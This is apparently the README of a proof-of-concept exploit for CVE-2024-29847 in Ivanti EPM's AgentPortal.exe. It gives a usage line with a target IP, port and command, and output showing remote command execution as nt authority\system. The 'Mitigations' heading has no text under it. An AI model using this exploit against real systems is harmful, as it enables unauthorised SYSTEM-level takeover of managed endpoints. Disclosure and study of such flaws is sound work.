 Summary
This POC abuses a vulnerability in AgentPortal.exe to execute arbitrary commands. In order for
this POC to work, you must provide your own references to AgentPortal.exe and APCommon.dll
from an Ivanti EPM installation.
Usage
CVE-2024-29847.exe 192.168.1.21 49668 whoami.exe
Sending request.
Request result: True
Waiting for result.
Waiting for result.
Result: nt authority\system
Mitigations